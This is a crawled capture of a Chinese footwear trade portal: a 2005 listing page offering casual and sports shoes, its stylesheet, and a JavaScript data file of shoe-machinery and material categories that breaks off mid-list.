

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.chinashoes.com/Trade_Supply/Supply_ShowByWWvAJ.aspx
body_size: 4821
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" ><html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<META NAME="Author" CONTENT="鞋业互联网,www.chinashoes.com,温州市伟博信息网络有限公司,sjc1119@hotmail.com">
<link rel="shortcut icon" href="http://www.chinashoes.com/favicon.ico" type="image/x-icon" />
<link rel="icon" href="http://www.chinashoes.com/favicon.ico" type="image/x-icon" />
<title>g供应休闲鞋,运动鞋等</title>
<META name="keywords" content="外贸产品 男鞋 女鞋 童鞋 其他鞋子 鞋业互联网 鞋网">
<META name="description" content="外贸产品 男鞋 女鞋 童鞋 其他鞋子 鞋业互联网 鞋网">
<link href="/Css/Normal_css.css" rel="stylesheet" type="text/css" />
<link href="/Css/Trade.css" rel="stylesheet" type="text/css">
<link href="/Css/Trade_products.css" rel="stylesheet" type="text/css">
<script src="/js/All_function.js" type="text/javascript" language="javascript" charset="gb2312"></script>
<script src="/js/Data/SystemPeiTaoPros0.js" type="text/javascript" language="javascript" charset="gb2312"></script>
<script src="/js/PeiTao/Fun.js" type="text/javascript" language="javascript" charset="gb2312"></script>
<script language="javascript" src="/js/MyOperControl.js" type="text/javascript" charset="gb2312"></script>
<style type="text/css">
<!--
#DIVmore{
  float:left;
  width:150px;
}
#Tles{
  background-image:url(Logo/Line2.gif);
  background-position:top;
  background-repeat:repeat-x;
  border-bottom:solid 1px #C7D3DF;
  border-top:solid 3px #AEC1D2;
}
.ProductsTDCol{
  background-color:#EDF7FF;
  border-bottom:solid 1px #FFFFFF;
  font-size:14px;
  padding-left:5px;
}
-->
</style>
</head><body><iframe src="/UserControl/Include/IframePage100.aspx" width="100%" height="28" marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0" scrolling="no"  align="center"></iframe><table width="970" border="0" cellpadding="0" cellspacing="0" class="Page_Register_Top_bg" align="center">
  <tr>
    <td width="240" height="72"><a href="/"><img src="/Logo/Site_reg.gif" alt="返回首页" border="0" /></a></td>
    <td width="11" align="center" valign="middle">&nbsp;</td>
    <td width="54" align="center" valign="middle"><a href="/Index_Zhao/"><img src="/Logo/Zhao_0.gif" alt="鞋品招商,招商加盟" width="49" height="53" border="0" /></a></td>
    <td valign="middle"><a href="/Index_Zhao/"  class="Mma" title="鞋业招商,招商加盟">鞋品招商</a></td>
    <td width="54" align="center" valign="middle"><a href="/Index_Trade/"><img src="/Logo/Trade_0.gif" alt="鞋类外贸,鞋业外贸" border="0" /></a></td>
    <td valign="middle"><a href="/Index_Trade/" class="Mat2" title="鞋类外贸,鞋业外贸">鞋类外贸</a></td>
    <td width="54" align="center" valign="middle"><a href="/Index_PeiTao/"><img src="/Logo/PeiTao_0.gif" alt="鞋业配套" border="0" /></a></td>
    <td valign="middle"><a href="/Index_PeiTao/" class="Map2" title="制鞋材料,鞋机设备,鞋机,鞋材">鞋业配套</a></td>
    <td width="54" align="center" valign="middle"><a href="/Index_person/"><img src="/Logo/Person_0.gif" alt="点击进入鞋友之家"  border="0" /></a></td>
    <td valign="middle" class="Frtd"><a href="/Index_person/" class="Map3">鞋友之家</a><br>
    <a href="http://board.chinashoes.com">论坛</a></td>
    <td width="11" align="center" valign="middle">&nbsp;</td>
  </tr>
</table>
<table width="970" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="4"><img src="../Logo/TradeNavBar/0.jpg" /></td>
    <td class=BarMainBg><table width='100%' border=0 cellspacing=0 cellpadding=0 align=center><tr><td width='9%' height=29 align=center id=BarPad><a href="/Index_Trade/" id=BarID>首页</a></td><td width='9%' height=29 align=center id=BarPad><a href="/Trade_Produlist/" id=BarID>外贸产品</a></td><td width='9%' height=29 align=center id=BarPad><a href="/Trade_Global/" id=BarID>买家名录</a></td><td width='9%' height=29 align=center id=BarPad_selected><a href="/Trade_Supply/" id=BarID_selected>外贸商机</a></td><td width='9%' height=29 align=center id=BarPad><a href="/Trade_News/" id=BarID>外贸资讯</a></td><td width='9%' height=29 align=center id=BarPad><a href="/Trade_Helper/" id=BarID>外贸助手</a></td><td width='9%' height=29 align=center id=BarPad><a href="http://www.xpf.cc" id=BarID>女鞋批发</a></td><td width='9%' height=29 align=center id=BarPad><a href="/Make_Brand/LTD.aspx" id=BarID>国内鞋厂</a></td><td width='9%' height=29 align=center id=BarPad><a href="/PeiTao_KnowLedge/" id=BarID>鞋业百科</a></td><td width='9%' height=29 align=center id=BarPad><a href="/P-rc/" id=BarID>人才市场</a></td><td  height=29 align=center id=BarPad><a href="/Board2006/" id=BarID>外贸论坛</a></td></tr></table>
</td>
    <td width="4"><img src="../Logo/TradeNavBar/2.jpg" /></td>
  </tr>
</table>
<table width="970" border="0" align="center" cellpadding="0" cellspacing="0" class=PaddingBottom>
  <tr>
    <td width="2"><img src="../Logo/TradeNavBar/2_0.gif" width="2" height="40"></td>
    <td background="../Logo/TradeNavBar/2_1.gif"><form name="FormSearchbynews" method="post" action="/Trade_Supply/S.aspx" onsubmit="if(document.FormSearchbynews.K0.value==''){alert('必须输入关键字');return false;}else{document.FormSearchbynews.K.value=escape(document.FormSearchbynews.K0.value);}"><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="20"><img src="/Logo/icon_search.gif" width="11" height="11"></td>
    <td width="360"><input name="K0" type="text" onBlur="if(this.value.length==0){this.value='输入商机名称 产地 均可找到'}" onClick="this.value=''" value="输入商机名称 产地 均可找到" size="40" maxlength="50">
      <select name="CLS" id="CLS">
        <option value="6">采购信息</option>
        <option value="5">加工供应</option>		
        <option value="7">外贸库存</option>
        <option value="8">商务合作</option>
      </select>      </td>
    <td width="93"><input type="image" name="imageField" src="/Logo/Button_search.gif" >
      <input name="K" type="hidden" value="" /></td>
    <td align="right">&nbsp;</td>
  </tr>
</table>
</form>
  </td>
    <td width="2"><img src="../Logo/TradeNavBar/2_2.gif" width="2" height="40"></td>
  </tr>
</table>
<table width="970" border="0" align="center" cellpadding="0" cellspacing="0" class=PubMarginTop5px>
  <tr>
    <td id=Navigator height="25">您现在的位置：<a href=/Index_Trade/>鞋类外贸</a> > <a href=default.aspx>外贸商机</a> > <span id=navSpan></span></td>
  </tr>
</table>
<table width="970" border="0" align="center" cellpadding="0" cellspacing="0" class=PubMarginTop5px>
  <tr>
    <td id=Tles height="32" class="ProductsName">g供应休闲鞋,运动鞋等</td>
  </tr>
</table>
<table width="970" border="0" align="center" cellpadding="0" cellspacing="0" class="SupplyInfoBorder">

  <tr>
    <td width="72" height="27" class="td14Col">
产地	
	</td>
    <td width="680" class="td14Context">&nbsp;</td>
  </tr>
  <tr>
    <td height="27" class="td14Col">产品单价</td>
    <td class="td14Context"> &nbsp;</td>
  </tr>
  <tr>
    <td height="27" class="td14Col">
供货数量	
	</td>
    <td class="td14Context">&nbsp;</td>
  </tr>
  
  <tr>
    <td height="27" class="td14Col">最小订量</td>
    <td class="td14Context">&nbsp;</td>
  </tr>
  
  <tr>
    <td height="27" class="td14Col">发布日期</td>
    <td class="td14Context">2005-06-17&nbsp;</td>
  </tr>
  <tr>
    <td height="27" class="td14Col">截止日期</td>
    <td class="td14Context">2005-07-17&nbsp;</td>
  </tr>

  <tr>
    <td height="27" >&nbsp;</td>
    <td height="55" align="right"><a href="/Public/SendTradeSupply_jarrykong_z320_WWvAJ.aspx"><img src="Logo/s.gif" alt="现在就询盘吧" width="224" height="45" border="0"></a></td>
  </tr>
</table>
<table width="970" border="0" align="center" cellpadding="0" cellspacing="0" class=PubMarginTop5px>
  <tr>
    <td class="tleYellow">&nbsp;<img src="../Logo/Light.gif" align="absmiddle"> <b>提醒：</b>发布者在  发表了这条信息。<span class=gray>(注：由系统自动检测得出的结论，仅供参考。)</span></td>
  </tr>
</table>
<table width="970" border="0" align="center" cellpadding="0" cellspacing="0" class=PubMarginTop5px>
  <tr>
    <td id=Banner_0 height=5>&nbsp;</td>
    <td id=Banner_1 width=14><img src="../Logo/Trade/Red.gif"></td>
    <td id=Banner_1 width="109">详细信息</td>
    <td id=Banner_2>&nbsp;</td>
    <td align="right" valign="middle"  id=Banner_3>&nbsp;</td>
    <td id=Banner_4>&nbsp;</td>
  </tr>
</table>
<table width="970" border="0" align="center" cellpadding="0" cellspacing="0"  class=leftRightBottomline>
  <tr>
    <td valign="top" style="padding:5px;">
本公司是一家中外合资企业，开发生产休闲鞋，运动鞋，登山鞋等，产品远销东南亚以及欧美等本公司是一家中外合资企业，开发生产休闲鞋，运动鞋，登山鞋等，产品远销东南亚以及欧美等国家。款式新颖，品质可靠，深受消费者的喜爱，欢迎广大商家来函来电垂询. dadaoshoes@126.com

</td>
  </tr>
    
</table>
<table width="970" border="0" align="center" cellpadding="0" cellspacing="0" class=PubMarginTop5px>
  <tr>
    <td id=Banner_0 height=5>&nbsp;</td>
    <td id=Banner_1 width=14><img src="../Logo/Trade/Red.gif"></td>
    <td id=Banner_1 width="109">联系方式</td>
    <td id=Banner_2>&nbsp;</td>
    <td align="right" valign="middle"  id=Banner_3>&nbsp;</td>
    <td id=Banner_4>&nbsp;</td>
  </tr>
</table>
<table width="970" border="0" align="center" cellpadding="0" cellspacing="0" class=leftRightBottomline>
  <tr>
    <td height="200">

	
	  <div id="Panel_Warn">
	
	  <table width="90%" border="0" align="center" cellpadding="0" cellspacing="0"  style="margin:15px;">
  <tr>
    <td width="130"><img src="../Logo/states/NoAccess.gif" width="115" height="141"></td>
    <td class="td14 Red">免费会员的联系信息，只有登陆才可以查看．<br>
      <span id="Label1">现在还没有登陆,不能继续操作<br>如果你是会员,请 <a href=/JoinUser/JoinUserShowLogin.aspx class=a14>登陆</a>.<br>如果不是会员,请点击 <a href=/JoinUser/ class=a14>这里注册</a>.</span></td>
  </tr>
</table>
	  
</div>	 	
	</td>
  </tr>
</table>
<table width="970" border="0" align="center" cellpadding="0" cellspacing="0" class=PubMarginTop5px>
  <tr>
    <td id=Banner_0 height=5>&nbsp;</td>
    <td id=Banner_1 width=14><img src="../Logo/Trade/Red.gif"></td>
    <td id=Banner_1 width="109">该公司其他商机</td>
    <td id=Banner_2>&nbsp;</td>
    <td align="right" valign="middle"  id=Banner_3>&nbsp;</td>
    <td id=Banner_4>&nbsp;</td>
  </tr>
</table>
<table width="970" border="0" align="center" cellpadding="0" cellspacing="0" class=leftRightBottomline>
  <tr>
    <td valign="middle" style="padding-top:5px;padding-bottom:5px;"><div id=SupplyMore><a target=_blank href=Supply_ShowByWAvWA.aspx>供应女鞋等</a><span class=red>[图]</span><span class=gray>07-07</span></a></div><div id=SupplyMore><a target=_blank href=Supply_ShowByWAvzv.aspx>供应休闲鞋，运动鞋等</a><span class=red>[图]</span><span class=gray>07-07</span></a></div><div id=SupplyMore><a target=_blank href=Supply_ShowByzvqqq.aspx>供应各式女鞋等</a><span class=red>[图]</span><span class=gray>07-05</span></a></div><div id=SupplyMore><a target=_blank href=Supply_ShowByzvqqt.aspx>供应休闲鞋运动鞋等</a><span class=red>[图]</span><span class=gray>07-05</span></a></div><div id=SupplyMore><a target=_blank href=Supply_ShowByWJotz.aspx>供应休闲女鞋等</a><span class=red>[图]</span><span class=gray>07-29</span></a></div><div id=SupplyMore><a target=_blank href=Supply_ShowByWJotA.aspx>供应各类休闲女鞋等 </a><span class=red>[图]</span><span class=gray>07-29</span></a></div><div id=SupplyMore><a target=_blank href=Supply_ShowByWJoov.aspx>供应休闲鞋，运动鞋等</a><span class=red>[图]</span><span class=gray>07-29</span></a></div><div id=SupplyMore><a target=_blank href=Supply_ShowByWzzbz.aspx>供应休闲鞋,运动鞋等</a><span class=red>[图]</span><span class=gray>07-25</span></a></div><div id=SupplyMore><a target=_blank href=Supply_ShowByWzzbA.aspx>供应休闲女鞋</a><span class=red>[图]</span><span class=gray>07-25</span></a></div><div id=SupplyMore><a target=_blank href=Supply_ShowByWJztA.aspx>供应登山鞋等</a><span class=red>[图]</span><span class=gray>07-13</span></a></div></td>
  </tr>
</table>
<table width="970" border="0" cellspacing="0" cellpadding="0" align="center">
  <tr>
    <td height=7></td>
  </tr>
</table>
<script language="JavaScript" type="text/javascript">
var Code="0.2611";///Trade_Supply/SupplyByList0.25_5.aspx
if(Code.length > 0){
     var S="";
	 if(Code.length >=4){
	    var c=Code.substring(0,4)
		S += GetLocationBysupply("/Trade_Supply/SupplyByList",c,"_5")
	 }
	 if(Code.length >=6){
	    var c=Code.substring(0,6)
		S += " > "+GetLocationBysupply("/Trade_Supply/SupplyByList",c,"_5")
	 }
	 navSpan.innerHTML=S;
}
</script><script src="/js/include/PageBnSearchMake.js" type="text/javascript" language="javascript" charset="gb2312"></script>
<script src="/js/include/PageBn_trade.js" type="text/javascript" language="javascript" charset="gb2312"></script>
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-1578049-1";
urchinTracker();
</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.chinashoes.com/Css/Trade_products.css
body_size: 1166
content:
/* CSS Document */
.Dw100{
   width:100%;
}
#IDMake{
   width:90px;
   float:left;
   overflow:hidden;
}
#IDMake0{
   width:100%;
   border-top:dotted 1px #999999;
   height:20px;
   margin-top:5px;
   padding-top:5px;
}
#IDMake0 A{
   font-size:14px;
   color:#595959;
}

#IDMake3{
  margin-left:50px;
  width:760px;
  float:none;
}
#IDMake0 a{
  color:#000000;
  font-weight:600;
}
#MakePbig{
  background-image:url(/Trade_Produlist/Logo/1.gif);
  background-repeat:no-repeat;
  width:45px;
  float:left;
  text-align:center;
  margin-right:5px;
}
#MakePbig A{
  color:#FFFFFF;
  text-decoration:none;
}
#MakePbig_selected{
  background-image:url(/Trade_Produlist/Logo/0.gif);
  background-repeat:no-repeat;
  width:45px;
  float:left;
  text-align:center;  
  background-position:bottom;
  margin-right:5px;
}
#MakePbig_selected A{
  text-decoration:none;
}
.ChildN{
  background-image:url(/Trade_Produlist/Logo/b.gif);
  background-position:bottom;
  background-repeat:repeat-x;
  height:29px;
  padding-left:20px;
  padding-top:2px;
}
.MainPeiTaoProTd{
 	padding-top:10px;
	border-bottom:1px dotted #CCCCCC;
	padding-bottom:10px;
	font-size:12px;
	line-height: 190%;
}
.AProNametle{
   font-size:14px;
   color:#FF7100; 
   font-weight:bolder;  
}
.AProNametle:hover{
   font-size:14px;
}
.TdProContext{
  background-color:#F6F6F6;
  border-bottom:solid 1px #C7CED7;
}
.ProductsTD{
  font-size:14px;
  border-bottom:dotted 1px #C7C7C7;
}
.ProductsBG3{
   background-image:url(/Logo/PeiTao/ProBg3.jpg);
   background-repeat:repeat-x;
   background-position:top;
}
.ProductsTD{
   border-bottom:1px dotted #D4DFE8;
   padding-left:5px;
   font-size:14px;
}
.ProductsName{
   color:#FF7700;
   font-size:24px;
   font-weight:bolder;
}
#ProductsCol{
    font-size:14px;
	color:#00102A;
	padding-left:10px;
	padding-top:10px;
	font-weight:bolder;	
}
#ProductsMemo{
    font-size:12px;
	width:440px;
	padding-left:10px;
	padding-right:5px;
	padding-top:5px;
	color:#272727;
}
.ParamValue{
   background-color:#F6FAFC;
   border-bottom:solid 1px #FFFFFF;
   border-right:solid 1px #FFFFFF;
   padding-left:10px;
   color:#1964AE;
}
.ParamValueContext{
   background-color:#F6FAFC;
   border-bottom:solid 1px #FFFFFF;
   border-right:solid 1px #FFFFFF;
   padding-left:10px;
   color:#1964AE;
}
#MakeSbig{
  background-image:url(/Trade_Supply/Logo/3.gif);
  background-repeat:no-repeat;
  width:45px;
  float:left;
  text-align:center;
  margin-right:5px;
}
.SupplyLine{
  background-image:url(/Trade_Supply/Logo/line.gif);
  background-repeat:repeat-x;
  background-position:bottom;
}
.ASNametle{
  font-size:14px;
  font-weight:bolder;
}
.ASNametle:hover{
  font-size:14px;
  font-weight:bolder;
}
.SupplyInfoBorder{
  background-color:#F7FBFD;
  border-bottom:solid 1px #0054A6;    
  border-top:solid 1px #0054A6;    
  border-left:solid 1px #0054A6;    
  border-right:solid 1px #0054A6;    
}
.td14Col{
  font-size:14px;
  color:#000000;
  padding-left:5px;
  border-bottom:dotted 1px #E2E2E2;  
  border-right:dotted 1px #E2E2E2;
  color:#333333;
}
.td14Context{
  font-size:14px;
  color:#000000;
  padding-left:5px;
  border-bottom:dotted 1px #E2E2E2;  
}


--- FILE ---
content_type: application/javascript
request_url: http://www.chinashoes.com/js/Data/SystemPeiTaoPros0.js
body_size: 2732
content:
var Ar_country_Cs_systemConfig_PeiTaopro0=new Array();
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(117,'0.11','制鞋设备'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.1111','├┬装配设备'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111134','│├--压底机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111135','│├--EVA发泡成型机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111136','│├--前帮湿热机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111137','│├--前帮机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111138','│├--中后帮机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111139','│├--中帮机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111140','│├--后帮机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111141','│├--热定型机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111142','│├--帮脚修边机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111110','│├--缝沿条机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111111','│├--后跟座整型机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111112','│├--热风去皱机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111113','│├--帮脚打平机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111114','│├--划线机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111115','│├--帮脚起毛机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111116','│├--外底起毛机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111117','│├--帮脚和外底干燥活化机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111118','│├--胶粘压合机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111119','│├--缝外线机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111120','│├--削底边机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111121','│├--冷冻定型机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111122','│├--脱楦机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111123','│├--缝内线机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111124','│├--钉后跟机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111125','│├--内里修边机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111126','│├--帮口敲平机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111127','│├--后帮口定型机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111128','│├--靴筒定型机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111129','│├--鞋面抛光机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111130','│├--钉鞋花机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111131','│├--液压模压机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111132','│├--PU连帮注射成型机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111133','│├--鞋用硫化罐'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111143','│├--高周波熔接机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111144','│├--上胶机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111145','│├--吹线机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111146','│├--按摩机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(119,'0.111188','│├--其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.1112','├┬鞋帮部件设备'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111211','│├--裁断机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111212','│├--带刀片皮机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111213','│├--圆刀片帮机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111214','│├--热熔粘衬机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111215','│├--折边机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111216','│├--鞋面印记号器'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111217','│├--制鞋缝纫机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111218','│├--后缝压平机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111219','│├--铆鞋眼机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111220','│├--鞋面定型机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111221','│├--内帮脚磨毛机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111222','│├--缝帮生产线'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111223','│├--鞋帮加工的其他设备'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111224','│├--压花机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111225','│├--烫钻机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111227','│├--切带机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(120,'0.111226','│├--其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(121,'0.1113','├┬内包头部件设备'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(121,'0.111312','│├--内包头片皮机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(121,'0.111311','│├--内包头印置机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(121,'0.111313','│├--其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(122,'0.1114','├┬主跟部件设备'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(122,'0.111411','│├--自动片主跟机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(122,'0.111412','│├--自动主跟成型机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(122,'0.111413','│├--主跟上胶机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(122,'0.111414','│├--主跟干燥机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(122,'0.111415','│├--其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(123,'0.1115','├┬内底部件设备'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(123,'0.111511','│├--内底铣槽机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(123,'0.111512','│├--半内底削薄机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(123,'0.111513','│├--铆勾心机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(123,'0.111514','│├--内底成型机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(123,'0.111515','│├--内底削边机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(123,'0.111516','│├--粘埂楞机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(123,'0.111517','│├--内底加工的其他设备'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(123,'0.111518','│├--其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.1116','├┬外底部件设备'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111623','│├--外底削平机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111622','│├--外底铣边机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111621','│├--外底铣槽机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111620','│├--外底磨光机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111615','│├--外底开槽和装饰机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111616','│├--外底磨毛机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111617','│├--外底边喷色机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111618','│├--外底片坡茬机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111619','│├--单刀液压切胶机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111610','│├--开放式炼胶机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111611','│├--压延机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111612','│├--平板硫化机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111613','│├--外底注射成型机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111614','│├--外底浇铸成型机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111624','│├--其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(126,'0.1117','├┬辅助工具及其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(126,'0.111713','│├--鞋底模具'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(126,'0.111712','│├--鞋楦'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(126,'0.111711','│├--电脑刻楦机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(126,'0.111720','│├--制革机械'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(126,'0.111719','│├--造粒机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(126,'0.111715','│├--检测试验机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(126,'0.111714','│├--复合机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(126,'0.111716','│├--鞋样切割机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(126,'0.111717','│├--验针机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(126,'0.111718','│├--剪刀'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(126,'0.111722','│├--鞋靴修饰机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(126,'0.111723','│├--锅炉'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(126,'0.111743','│├--其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(125,'0.1118','├┬零部件'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(125,'0.111811','│├--工业皮带'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(125,'0.111812','│├--电机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(125,'0.111813','│├--砂带'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(125,'0.111814','│├--其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(118,'0.22','制鞋材料'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(203,'0.2211','├┬制鞋面料'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(203,'0.221111','│├--牛皮'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(203,'0.221112','│├--羊皮'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(203,'0.221113','│├--马皮'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(203,'0.221114','│├--猪皮'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(203,'0.221115','│├--PU合成革'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(203,'0.221116','│├--PVC合成革'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(203,'0.221117','│├--超纤'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(203,'0.221118','│├--纺织物'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(203,'0.221119','│├--其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(204,'0.2212','├┬鞋底部件'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(204,'0.221210','│├--TPR鞋底'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(204,'0.221211','│├--TR鞋底'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(204,'0.221212','│├--TPU鞋底'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(204,'0.221213','│├--PVC鞋底'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(204,'0.221214','│├--PU鞋底'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(204,'0.221215','│├--EVA鞋底'));
